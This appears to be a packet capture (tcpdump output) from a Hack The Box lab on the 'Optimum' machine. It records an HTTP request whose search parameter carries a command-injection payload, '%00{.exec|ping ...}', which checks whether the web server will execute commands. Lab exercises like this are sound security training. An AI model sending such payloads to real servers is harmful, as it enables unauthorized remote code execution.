 ┌──(root㉿kali)-[/home/…/Laboratorio/HTB/Machines/Optimum]
└─# tcpdump -i tun0
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
16:11:13.800053 IP 10.10.16.5.36110 > 10.10.10.8.http: Flags [S], seq 414769450, win 64240, options [mss 1460,sackOK,TS val 3050425312 ecr 0,nop,wscale 7], length 0
16:11:14.034059 IP 10.10.10.8.http > 10.10.16.5.36110: Flags [S.], seq 3329196902, ack 414769451, win 8192, options [mss 1346,nop,wscale 8,sackOK,TS val 3067426 ecr 3
050425312], length 0
16:11:14.034098 IP 10.10.16.5.36110 > 10.10.10.8.http: Flags [.], ack 1, win 502, options [nop,nop,TS val 3050425546 ecr 3067426], length 0
16:11:14.034355 IP 10.10.16.5.36110 > 10.10.10.8.http: Flags [P.], seq 1:435, ack 1, win 502, options [nop,nop,TS val 3050425546 ecr 3067426], length 434: HTTP: GET /
?search=%00{.exec|ping 10.10.16.5.} HTTP/1.1
16:11:14.544241 IP 10.10.10.8.http > 10.10.16.5.36110: Flags [P.], seq 1:194, ack 435, win 260, options [nop,nop,TS val 3067476 ecr 3050425546], length 193: HTTP: HTT
P/1.1 200 OK
16:11:14.544280 IP 10.10.16.5.36110 > 10.10.10.8.http: Flags [.], ack 194, win 501, options [nop,nop,TS val 3050426056 ecr 3067476], length 0
16:11:14.771270 IP 10.10.10.8.http > 10.10.16.5.36110: Flags [.], seq 194:1528, ack 435, win 260, options [nop,nop,TS val 3067476 ecr 3050425546], length 1334: HTTP
16:11:14.771291 IP 10.10.16.5.36110 > 10.10.10.8.http: Flags [.], ack 1528, win 524, options [nop,nop,TS val 3050426283 ecr 3067476], length 0
16:11:14.771383 IP 10.10.10.8.http > 10.10.16.5.36110: Flags [P.], seq 1528:1654, ack 435, win 260, options [nop,nop,TS val 3067476 ecr 3050425546], length 126: HTTP
16:11:14.771394 IP 10.10.16.5.36110 > 10.10.10.8.http: Flags [.], ack 1654, win 524, options [nop,nop,TS val 3050426283 ecr 3067476], length 0
16:11:14.771421 IP 10.10.10.8.http > 10.10.16.5.36110: Flags [P.], seq 1654:1742, ack 435, win 260, options [nop,nop,TS val 3067476 ecr 3050425546], length 88: HTTP
16:11:14.771428 IP 10.10.16.5.36110 > 10.10.10.8.http: Flags [.], ack 1742, win 524, options [nop,nop,TS val 3050426284 ecr 3067476], length 0
16:11:15.773686 IP 10.10.16.5.36110 > 10.10.10.8.http: Flags [F.], seq 435, ack 1742, win 524, options [nop,nop,TS val 3050427286 ecr 3067476], length 0
16:11:16.002589 IP 10.10.10.8.http > 10.10.16.5.36110: Flags [.], ack 436, win 260, options [nop,nop,TS val 3067622 ecr 3050427286], length 0
16:11:16.230392 IP 10.10.10.8.http > 10.10.16.5.36110: Flags [F.], seq 1742, ack 436, win 260, options [nop,nop,TS val 3067622 ecr 3050427286], length 0
16:11:16.230426 IP 10.10.16.5.36110 > 10.10.10.8.http: Flags [.], ack 1743, win 524, options [nop,nop,TS val 3050427742 ecr 3067622], length 0